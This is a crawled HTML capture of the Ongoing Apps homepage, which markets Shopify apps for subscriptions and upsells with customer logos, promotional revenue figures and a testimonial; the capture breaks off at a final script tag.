

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ongoingapps.com/
body_size: 10179
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" href="/logo.avif"/><link rel="preload" as="image" href="/shopify-partners.avif"/><link rel="preload" as="image" href="/shopify-plus.avif"/><link rel="preload" as="image" href="/logo.jpeg"/><link rel="stylesheet" href="/_next/static/css/d8534f9a2b3da039.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-b5d11f629a7bf4b4.js"/><script src="/_next/static/chunks/4bd1b696-21f374d1156f834a.js" async=""></script><script src="/_next/static/chunks/255-734dda86d9464d37.js" async=""></script><script src="/_next/static/chunks/main-app-1f7455d4bfa8618a.js" async=""></script><script src="/_next/static/chunks/292-88db69b9324a00e6.js" async=""></script><script src="/_next/static/chunks/589-b317611aebc0abde.js" async=""></script><script src="/_next/static/chunks/161-d8de2498658a63d4.js" async=""></script><script src="/_next/static/chunks/730-07057a66e2833355.js" async=""></script><script src="/_next/static/chunks/app/page-6bcb122516fd3d01.js" async=""></script><script src="/_next/static/chunks/app/not-found-ae25d09567671d77.js" async=""></script><script src="/_next/static/chunks/app/layout-2e1ad933c627ad27.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-Y68CM98XBT" as="script"/><link rel="preload" as="image" href="/img/packing-box-1080.avif" type="image/avif" imageSrcSet="/img/packing-box-720.avif 720w, /img/packing-box-1080.avif 1080w, /img/packing-box-1440.avif 1440w" imageSizes="(max-width: 640px) 280px, (max-width: 768px) 320px, (max-width: 1024px) 448px, 512px"/><link rel="preload" as="font" href="/fonts/Inter-Var.woff2" type="font/woff2" crossorigin="anonymous"/><title>Ongoing Apps - Smarter Subscription &amp; Upsell Experiences</title><meta name="description" content="AI-powered Shopify apps that increase AOV and LTV with bundles, upsells, and retention flows."/><link rel="manifest" href="/site.webmanifest"/><link rel="canonical" href="https://ongoingapps.com"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="/favicon.ico"/><link rel="icon" href="/icon-192.png" sizes="192x192" type="image/png"/><link rel="icon" href="/icon-512.png" sizes="512x512" type="image/png"/><link rel="apple-touch-icon" href="/apple-touch-icon.png" sizes="180x180"/><style>
              .hero-container { min-height: 600px; }
              .gradient-hero-mint { 
                background: linear-gradient(135deg, #f0fdfa 0%, #ccfbf1 25%, #a7f3d0 50%, #6ee7b7 75%, #34d399 100%);
              }
              @font-face {
                font-family: 'Inter';
                font-display: swap;
                src: local('Inter');
              }
              :focus-visible { 
                outline: 2px solid currentColor; 
                outline-offset: 2px; 
              }
            </style><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body><div hidden=""><!--$--><!--/$--></div><div class="min-h-screen bg-white flex flex-col"><a href="#main-content" class="sr-only focus:not-sr-only fixed top-4 left-4 z-50 bg-og-600 text-white px-4 py-2 rounded-lg text-sm font-medium transition-all">Skip to main content</a><nav class="fixed top-0 left-0 right-0 z-50 transition-all duration-300 bg-white/95 backdrop-blur-md shadow-card border-b border-slate-100"><div class="mx-auto max-w-7xl px-4 sm:px-6 lg:px-8"><div class="flex h-16 items-center justify-between"><div class="flex-1 flex items-center space-x-8"><a class="flex items-center group" href="/"><img src="/logo.avif" alt="Ongoing Apps Logo" class="h-10 w-auto rounded-full transition-transform group-hover:scale-105" width="40" height="40" loading="eager"/><span class="text-slate-800 hover:text-emerald-600 ml-3 text-xl font-semibold tracking-tight transition-colors">Ongoing Apps</span></a><div class="hidden md:flex items-center space-x-1"><div class="relative"><button class="text-slate-800 hover:text-emerald-600 px-4 py-2 font-medium text-sm transition-all duration-200 rounded-lg hover:bg-slate-50 flex items-center gap-1" aria-expanded="false" aria-haspopup="true" aria-label="Apps menu">Apps<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down transition-transform duration-200" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button></div></div></div><div class="md:hidden"><button class="text-slate-800 hover:text-emerald-600 p-2 rounded-lg hover:bg-slate-50 transition-all duration-200" aria-label="Open navigation menu"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu" aria-hidden="true"><path d="M4 12h16"></path><path d="M4 18h16"></path><path d="M4 6h16"></path></svg></button></div><div class="hidden md:block"><a class="inline-flex items-center justify-center font-medium touch-target transition-all duration-300 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-emerald-600 focus-visible:ring-offset-2 disabled:opacity-50 disabled:cursor-not-allowed px-4 py-2.5 text-sm rounded-full min-h-[44px] bg-black text-white hover:bg-black/80 hover:shadow-hover" role="button" href="/apps">Explore apps</a></div></div></div></nav><main id="main-content" class="flex-grow pt-16" role="main"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"Ongoing Apps","url":"https://ongoingapps.com"}</script><section class="hero-container relative overflow-hidden rounded-3xl bg-white"><div class="absolute inset-0 -z-10 gradient-hero-mint"></div><div class="absolute -right-10 -top-10 h-64 w-64 rounded-full bg-emerald-500/20 blur-3xl"></div><div class="absolute -left-10 bottom-0 h-72 w-72 rounded-full bg-teal/10 blur-3xl"></div><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl relative"><div class="py-16 pb-24"><div class="grid md:grid-cols-2 gap-8 lg:gap-16 items-center"><div class="space-y-6 order-1"><div class="flex flex-wrap gap-4 items-center" style="opacity:0;transform:translateY(8px)"><img src="/shopify-partners.avif" alt="Shopify Partners" class="h-8 w-auto" width="120" height="32" loading="eager"/><img src="/shopify-plus.avif" alt="Shopify Plus" class="h-8 w-auto" width="100" height="32" loading="eager"/></div><h1 class="font-semibold tracking-tight leading-[1.1]" style="font-family:var(--heading-font);font-size:clamp(2.25rem, 5vw, 3.75rem);opacity:1;transform:none">Boost your Shopify revenue with powerful<!-- --> <span class="bg-gradient-to-r from-[#3B82F6] via-[#8B5CF6] to-[#EC4899] bg-clip-text text-transparent font-semibold">subscriptions &amp; upsells</span>.</h1><p class="text-base sm:text-xl text-slate-600 max-w-xl" style="opacity:1;transform:none">Join thousands of merchants adding $600M+ in extra sales with automated growth tools - launch in minutes, no coding required.</p><div class="flex flex-wrap gap-3 items-center justify-start" style="opacity:1;transform:none"><a href="https://apps.shopify.com/partners/ongoing-apps?utm_source=ongoingapps&amp;utm_medium=website&amp;utm_campaign=hero_cta" target="_blank" rel="noopener noreferrer" class="inline-flex items-center justify-center font-medium touch-target focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-emerald-600 focus-visible:ring-offset-2 disabled:opacity-50 disabled:cursor-not-allowed px-8 py-4 text-lg rounded-full min-h-[44px] bg-black text-white hover:bg-black/80 hover:shadow-hover transition-transform duration-200 hover:scale-105 hover:shadow-lg" role="button">Start Growing Sales</a><a class="inline-flex items-center justify-center font-medium touch-target focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-emerald-600 focus-visible:ring-offset-2 disabled:opacity-50 disabled:cursor-not-allowed px-8 py-4 text-lg rounded-full min-h-[44px] bg-white hover:bg-gray/10 transition-all duration-300 text-slate-600 border border-slate-200 hover:border-slate-300" role="button" href="/apps">Explore apps</a></div><p class="text-sm text-gray-500" style="opacity:0;transform:translateY(8px)">No credit card required. Cancel anytime.</p></div><div class="relative order-2 mt-8 md:mt-0" style="opacity:0;transform:translateY(8px)"><div class="absolute inset-0 -z-10 hidden md:block"><div class="absolute inset-0 bg-gradient-to-br from-emerald-50/30 via-teal-50/20 to-transparent rounded-3xl"></div><div class="absolute inset-0 opacity-[0.03]" style="background-image:url(&quot;data:image/svg+xml,%3Csvg width=&#x27;60&#x27; height=&#x27;60&#x27; xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%3E%3Cdefs%3E%3Cpattern id=&#x27;grid&#x27; width=&#x27;60&#x27; height=&#x27;60&#x27; patternUnits=&#x27;userSpaceOnUse&#x27;%3E%3Cpath d=&#x27;M 60 0 L 0 0 0 60&#x27; fill=&#x27;none&#x27; stroke=&#x27;%23000000&#x27; stroke-width=&#x27;0.5&#x27;/%3E%3C/pattern%3E%3C/defs%3E%3Crect width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; fill=&#x27;url(%23grid)&#x27;/%3E%3C/svg%3E&quot;);background-size:60px 60px"></div></div><div class="absolute -right-10 -top-10 h-64 w-64 rounded-full bg-emerald-600/20 blur-2xl hidden md:block"></div><div class="absolute -left-5 -bottom-5 h-48 w-48 rounded-full bg-teal/20 blur-xl hidden md:block"></div><div class="relative z-10"><picture><source type="image/avif" srcSet="/img/packing-box-720.avif 720w, /img/packing-box-1080.avif 1080w, /img/packing-box-1440.avif 1440w"/><source type="image/webp" srcSet="/img/packing-box-720.webp 720w, /img/packing-box-1080.webp 1080w, /img/packing-box-1440.webp 1440w"/><img src="/img/packing-box-1080.avif" alt="Ongoing Apps platform illustration showing product management and subscription tools" class="w-2/3 sm:w-3/4 md:w-full lg:w-[110%] h-auto max-w-[280px] sm:max-w-xs md:max-w-md lg:max-w-lg mx-auto" width="925" height="1096" sizes="(max-width: 640px) 280px, (max-width: 768px) 320px, (max-width: 1024px) 448px, 512px" loading="eager" fetchPriority="high" decoding="sync" style="aspect-ratio:925 / 1096"/></picture></div></div></div></div></div></section><div class="-mt-10 relative z-10"><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl"><div class="mx-auto max-w-6xl rounded-3xl bg-gradient-to-br from-emerald-50/60 to-teal-50/40 border-2 border-emerald-200/70 shadow-card px-8 py-8" style="content-visibility:auto;contain-intrinsic-size:800px 360px"><div class="grid grid-cols-1 sm:grid-cols-3 gap-6 text-center"><div class="relative flex flex-col items-center"><div class="text-4xl md:text-5xl font-semibold min-h-[3rem] md:min-h-[4rem] flex items-center text-slate-900"><span>10000<!-- -->+</span></div><div class="text-sm text-slate-600 mt-2 max-w-[200px]">Brands using our apps to get measurable results</div><div class="hidden sm:block absolute right-0 top-1/2 -translate-y-1/2 w-px h-16 bg-emerald-200/70"></div></div><div class="relative flex flex-col items-center"><div class="text-4xl md:text-5xl font-semibold min-h-[3rem] md:min-h-[4rem] flex items-center text-slate-900"><span>$<!-- -->600<!-- -->M+</span></div><div class="text-sm text-slate-600 mt-2 max-w-[200px]">Additional revenue from Ongoing Subscriptions</div><div class="hidden sm:block absolute right-0 top-1/2 -translate-y-1/2 w-px h-16 bg-emerald-200/70"></div></div><div class="relative flex flex-col items-center"><div class="text-4xl md:text-5xl font-semibold min-h-[3rem] md:min-h-[4rem] flex items-center text-slate-900"><div class="flex justify-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-6 h-6 md:w-8 md:h-8 fill-yellow-400 text-yellow-400" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-6 h-6 md:w-8 md:h-8 fill-yellow-400 text-yellow-400" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-6 h-6 md:w-8 md:h-8 fill-yellow-400 text-yellow-400" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-6 h-6 md:w-8 md:h-8 fill-yellow-400 text-yellow-400" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-6 h-6 md:w-8 md:h-8 fill-yellow-400 text-yellow-400" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg></div></div><div class="text-sm text-slate-600 mt-2 max-w-[200px]">Over 300 5-star reviews from real Shopify merchants</div></div></div></div></div></div><section class="py-16 md:py-24 bg-transparent"><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl"><div class="text-center"><p class="text-xl font-bold text-black mb-6">Trusted by 1000+ Shopify brands</p><div class="grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 items-center justify-items-center gap-8 md:gap-12"><div class="flex items-center justify-center transition-all duration-300" style="width:120px;height:60px"><img src="/logos/blitz-energy-drink.png" alt="BLITZ" class="max-w-full h-auto" width="120" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:140px;height:60px"><img src="/logos/dirty-unicorn.webp" alt="Dirty Unicorn" class="max-w-full h-auto" width="140" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:120px;height:60px"><img src="/logos/healingo.png" alt="Healingo" class="max-w-full h-auto" width="120" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:140px;height:60px"><img src="/logos/the-bod-society.png" alt="The Bod Society" class="max-w-full h-auto" width="140" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:140px;height:60px"><img src="/logos/chubbs-coffee.webp" alt="Chubbs Coffee" class="max-w-full h-auto" width="140" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:120px;height:60px"><img src="/logos/juan-valdez-coffee.jpg" alt="Juan Valdez Cafe" class="max-w-full h-auto" width="120" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:100px;height:60px"><img src="/logos/blu.png" alt="Blu" class="max-w-full h-auto" width="100" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:140px;height:60px"><img src="/logos/prohibition-soap.webp" alt="Prohibition Soap" class="max-w-full h-auto" width="140" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:120px;height:60px"><img src="/logos/bbq-pitstop.png" alt="BBQ Pitstop" class="max-w-full h-auto" width="120" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:120px;height:60px"><img src="/logos/kuki-coffee.png" alt="Kuki Coffee" class="max-w-full h-auto" width="120" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:140px;height:60px"><img src="/logos/dawn-organic.webp" alt="Dawn Organic" class="max-w-full h-auto" width="140" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:140px;height:60px"><img src="/logos/the-good-hippie.png" alt="The Good Hippie" class="max-w-full h-auto" width="140" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:140px;height:60px"><img src="/logos/churchill-fine-tea.png" alt="Churchill Fine Tea" class="max-w-full h-auto" width="140" height="60" loading="lazy" decoding="async"/></div><div class="flex items-center justify-center transition-all duration-300" style="width:120px;height:60px"><img src="/logos/korma.png" alt="Korma" class="max-w-full h-auto" width="120" height="60" loading="lazy" decoding="async"/></div></div></div></div></section><section class="py-16 md:py-24 bg-white"><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl"><div class="text-center space-y-8 max-w-5xl mx-auto" style="opacity:0;transform:translateY(8px)"><h2 class="text-4xl md:text-5xl lg:text-6xl font-semibold tracking-tight leading-[1.1]">Stop losing potential customers and revenue - boost traffic and build recurring income with our Shopify apps!</h2><p class="text-lg md:text-xl text-ink-600 leading-relaxed max-w-4xl mx-auto">Supercharge your Shopify store with Ongoing Apps for Shopify - boost conversions, drive more traffic, and unlock recurring revenue effortlessly. Trusted by thousands of brands, our apps help you sell more and scale faster. Built for fast growth and frictionless management. 🚀</p></div></div></section><section class="py-16 md:py-24 bg-white"><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl"><div class="bg-white border border-ink-100 rounded-3xl shadow-card overflow-hidden"><div class="grid grid-cols-1 lg:grid-cols-2 lg:min-h-[400px]"><div class="order-2 lg:order-1"><div class="relative h-64 lg:h-full"><img src="/brands/taste-republic.jpg" alt="Taste Republic featured company illustration" class="w-full h-full object-cover lg:rounded-l-3xl lg:rounded-r-none rounded-b-3xl lg:rounded-b-none" width="400" height="300" loading="lazy" decoding="async" style="aspect-ratio:4 / 3"/></div></div><div class="order-1 lg:order-2 space-y-6 p-8 md:p-12 lg:p-16"><div class="text-og-600"><svg width="32" height="24" viewBox="0 0 32 24" fill="currentColor" class="w-8 h-6" aria-hidden="true"><path d="M0 12.4c0-3.4 1.2-6.3 3.6-8.7C6 1.3 9.3 0 13.9 0v3.6c-2.7 0-4.8.9-6.3 2.7-1.5 1.8-2.2 4.1-2.2 6.9v.8c.8-.5 1.8-.8 3-.8 2.2 0 4 .8 5.4 2.3 1.4 1.5 2.1 3.4 2.1 5.7 0 2.4-.7 4.4-2.2 5.9C12.2 27.7 10.1 28.5 7.6 28.5c-2.6 0-4.8-.9-6.6-2.8C-.2 23.8-1.1 18.5 0 12.4zm16.9 0c0-3.4 1.2-6.3 3.6-8.7 2.4-2.4 5.7-3.7 10.3-3.7v3.6c-2.7 0-4.8.9-6.3 2.7-1.5 1.8-2.2 4.1-2.2 6.9v.8c.8-.5 1.8-.8 3-.8 2.2 0 4 .8 5.4 2.3 1.4 1.5 2.1 3.4 2.1 5.7 0 2.4-.7 4.4-2.2 5.9-1.5 1.5-3.6 2.3-6.1 2.3-2.6 0-4.8-.9-6.6-2.8-1.8-1.9-2.7-7.2-1.6-13.3z"></path></svg></div><blockquote class="text-xl md:text-2xl lg:text-3xl font-medium leading-tight text-ink-900">“<!-- -->Our move to Ongoing has enabled Taste Republic to drive subscription sales which is always preferred as it provides recurring revenue and doesn&#x27;t require acquisition dollars.<!-- -->”</blockquote><div class="space-y-2"><div class="text-sm font-medium text-ink-900">Andrew Atlock</div><div class="text-sm text-ink-600">@Taste Republic</div></div></div></div></div></div></section><section class="py-16 md:py-24 bg-transparent"><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl"><div class="text-center"><h2 class="h2 mb-4">Ready to grow your business?</h2><p class="body-lg text-ink-600 mb-8 max-w-2xl mx-auto">Join thousands of brands using Ongoing Apps to increase revenue and build lasting customer relationships.</p><div class="flex flex-wrap gap-4 justify-center"><a class="inline-flex items-center justify-center font-medium touch-target transition-all duration-300 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-emerald-600 focus-visible:ring-offset-2 disabled:opacity-50 disabled:cursor-not-allowed px-8 py-4 text-lg rounded-full min-h-[44px] bg-black text-white hover:bg-black/80 hover:shadow-hover" role="button" href="/apps">View all apps</a></div></div></div></section></main><footer class="bg-black text-white"><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl py-16 md:py-20"><div class="grid grid-cols-1 lg:grid-cols-6 gap-8 lg:gap-12"><div class="lg:col-span-2"><div class="flex items-center mb-6"><img src="/logo.jpeg" alt="Ongoing Logo" class="h-10 w-auto rounded-full"/><span class="ml-3 text-xl font-semibold tracking-tight">Ongoing Apps</span></div><p class="text-slate-200 mb-8 max-w-sm">High Performance Shopify apps that help entrepreneurs sell more and grow faster.</p></div><nav aria-labelledby="footer-apps"><p id="footer-apps" class="text-xl mb-4 text-white">Apps</p><ul class="space-y-3"><li><a class="text-white hover:text-slate-300 transition-colors" href="/apps">All Apps</a></li><li><a class="text-white hover:text-slate-300 transition-colors" href="/apps/subscriptions">Ongoing Subscriptions</a></li><li><a class="text-white hover:text-slate-300 transition-colors" href="/apps/seo">Ongoing SEO</a></li><li><a class="text-white hover:text-slate-300 transition-colors" href="/apps/upsells">Ongoing Upsells</a></li><li><a class="text-white hover:text-slate-300 transition-colors" href="/apps/sitemaps">HTML Sitemaps</a></li><li><a class="text-white hover:text-slate-300 transition-colors" href="/apps/security">Security Suite</a></li></ul></nav><nav aria-labelledby="footer-resources"><p id="footer-resources" class="text-xl mb-4 text-white">Resources</p><ul class="space-y-3"><li><a class="text-white hover:text-slate-300 transition-colors" href="/support">Support</a></li></ul></nav><nav aria-labelledby="footer-company"><p id="footer-company" class="text-xl mb-4 text-white">Company</p><ul class="space-y-3"><li><a class="text-white hover:text-slate-300 transition-colors" href="/about">About Us</a></li></ul></nav><nav aria-labelledby="footer-legal"><p id="footer-legal" class="text-xl mb-4 text-white">Legal</p><ul class="space-y-3"><li><a class="text-white hover:text-slate-300 transition-colors" href="/privacy">Privacy Policy</a></li><li><a class="text-white hover:text-slate-300 transition-colors" href="/terms">Terms of Service</a></li></ul></nav></div></div><div class="border-t border-white/10"><div class="mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl py-6"><div class="flex flex-col md:flex-row justify-between items-center gap-4"><div class="text-white text-sm">© <!-- -->2026<!-- --> Ongoing LLC. All rights reserved.</div><div class="flex items-center space-x-4"><a href="https://twitter.com/ongoinghq" target="_blank" rel="noopener noreferrer" class="hover:text-slate-400 text-white transition-colors" aria-label="Twitter"><svg class="w-5 h-5" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true"><path d="M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"></path></svg></a><a href="https://linkedin.com/company/ongoinghq" target="_blank" rel="noopener noreferrer" class="hover:text-slate-400 text-white transition-colors" aria-label="LinkedIn"><svg class="w-5 h-5" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true"><path fill-rule="evenodd" d="M19 0H5a5 5 0 00-5 5v14a5 5 0 005 5h14a5 5 0 005-5V5a5 5 0 00-5-5zM8 19H5V8h3v11zM6.5 6.732c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zM20 19h-3v-5.604c0-3.368-4-3.113-4 0V19h-3V8h3v1.765c1.396-2.586 7-2.777 7 2.476V19z" clip-rule="evenodd"></path></svg></a><a href="https://github.com/ongoinghq" target="_blank" rel="noopener noreferrer" class="hover:text-slate-400 text-white transition-colors" aria-label="GitHub"><svg class="w-5 h-5" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true"><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z" clip-rule="evenodd"></path></svg></a></div></div></div></div></footer></div><!--$--><!--/$--><script src="/_next/static/chunks/webpack-b5d11f629a7bf4b4.js" id="_R_" 